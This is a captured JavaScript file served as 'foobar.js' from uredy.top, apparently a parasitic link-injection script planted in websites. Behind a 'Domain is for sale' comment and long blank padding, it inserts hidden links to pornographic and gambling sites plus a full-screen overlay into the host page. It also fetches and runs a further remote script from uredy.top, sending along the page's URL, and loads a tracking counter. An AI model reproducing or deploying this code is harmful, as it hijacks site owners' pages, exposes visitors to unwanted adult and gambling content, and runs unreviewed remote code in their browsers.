

--- FILE ---
content_type: application/javascript
request_url: http://uredy.top/static/foobar.js?p=301260&b=837143
body_size: 4695
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/jakolman.com\/category\/pinay-blowjob-sex-scandal\/'>pinay video blowjob<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/pinaypuke.com\/'>pinay sex porn site<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/firelaila.com\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%9e%d7%a8%d7%9b%d7%96\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%aa%d7%'>https:\/\/firelaila.com\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sexgadol.com\/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9c%d7%99%d7%95%d7%95%d7%99\/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%9e%d7%a8%d7%9b%d7%96\/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9c%d7%99%d7%95%d7%95%d7%99'>\u05e9\u05e8\u05d5\u05ea\u05d9 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d1\u05ea\u05dc \u05d0\u05d1\u05d9\u05d1<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/blog.ktuber.net\/MaKoToKaI\/?puraimu-poka-kado-shu-ri-bennokajinode-zui-gaonogyanburu-ti-yanwo-zhui-qiushiyou'>\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?rich-casino-25-free-spins-ultimate-guide-to-winning-big-in-irelands-online-gambling-scene=&srsltid=AfmBOop7c9PGqPsnjow4fjtwptw8bNp26qbDlUZgKl0ewxA5A26HXEVl'>casino en ligne<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/andaon-immobilier.com\/?prono-ligue-1-conforama-guide-ultime-pour-parier-en-toute-securite-et-gagner-gros-en-togo'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/birthmoviesdeath.com\/index.html?experience-the-thrill-of-playing-at-cool-cat-casino-online-your-ultimate-guide-to-gambling-in-the-us'>cool cat cash slots<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?tao-yuan-gao-e-cai-jin-you-xi-tui-jian-quan-gong-lue'>\u8ced\u9322\u904a\u6232<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/nextheroinegolftour.jp\/2020\/?eberesuto-poka-ri-bennogyanburushinto-zui-xintorendo-wan-quangaido'>\u30a8\u30d9\u30ec\u30b9\u30c8 \u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/livepoker.fr\/actualites3-287_Poker-amateur-rendez-nous-avec-charlie-president-de-la-team-bpokp.html?decouvrez-la-meilleure-experience-de-gambling-avec-youtube-machine-a-sous-gratuite'>youtube machine a sous gratuite<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sthosp.com.tw\/index.php\/community_medicine02\/index\/53?pokerstars-tai-wan-ptt-quan-mian-jie-xi-tai-wan-de-xian-shang-du-bo-du-chang-yu-tou-zhu-ji-qiao'>\u7dda\u4e0a \u8ced\u535a ptt<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='http:\/\/jakolman.com\/category\/pinay-blowjob-sex-scandal\/'>pinay video blowjob<\/a> <a href='http:\/\/pinaypuke.com\/'>pinay sex porn site<\/a> <a href='https:\/\/firelaila.com\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%9e%d7%a8%d7%9b%d7%96\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%aa%d7%'>https:\/\/firelaila.com\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%<\/a> <a href='https:\/\/sexgadol.com\/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9c%d7%99%d7%95%d7%95%d7%99\/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%9e%d7%a8%d7%9b%d7%96\/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9c%d7%99%d7%95%d7%95%d7%99'>\u05e9\u05e8\u05d5\u05ea\u05d9 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d1\u05ea\u05dc \u05d0\u05d1\u05d9\u05d1<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/blog.ktuber.net\/MaKoToKaI\/?puraimu-poka-kado-shu-ri-bennokajinode-zui-gaonogyanburu-ti-yanwo-zhui-qiushiyou'>\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?rich-casino-25-free-spins-ultimate-guide-to-winning-big-in-irelands-online-gambling-scene=&srsltid=AfmBOop7c9PGqPsnjow4fjtwptw8bNp26qbDlUZgKl0ewxA5A26HXEVl'>casino en ligne<\/a> <a href='https:\/\/andaon-immobilier.com\/?prono-ligue-1-conforama-guide-ultime-pour-parier-en-toute-securite-et-gagner-gros-en-togo'>casino<\/a> <a href='https:\/\/birthmoviesdeath.com\/index.html?experience-the-thrill-of-playing-at-cool-cat-casino-online-your-ultimate-guide-to-gambling-in-the-us'>cool cat cash slots<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?tao-yuan-gao-e-cai-jin-you-xi-tui-jian-quan-gong-lue'>\u8ced\u9322\u904a\u6232<\/a> <a href='https:\/\/nextheroinegolftour.jp\/2020\/?eberesuto-poka-ri-bennogyanburushinto-zui-xintorendo-wan-quangaido'>\u30a8\u30d9\u30ec\u30b9\u30c8 \u30ab\u30b8\u30ce<\/a> <a href='https:\/\/livepoker.fr\/actualites3-287_Poker-amateur-rendez-nous-avec-charlie-president-de-la-team-bpokp.html?decouvrez-la-meilleure-experience-de-gambling-avec-youtube-machine-a-sous-gratuite'>youtube machine a sous gratuite<\/a> <a href='https:\/\/sthosp.com.tw\/index.php\/community_medicine02\/index\/53?pokerstars-tai-wan-ptt-quan-mian-jie-xi-tai-wan-de-xian-shang-du-bo-du-chang-yu-tou-zhu-ji-qiao'>\u7dda\u4e0a \u8ced\u535a ptt<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//uredy.top/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
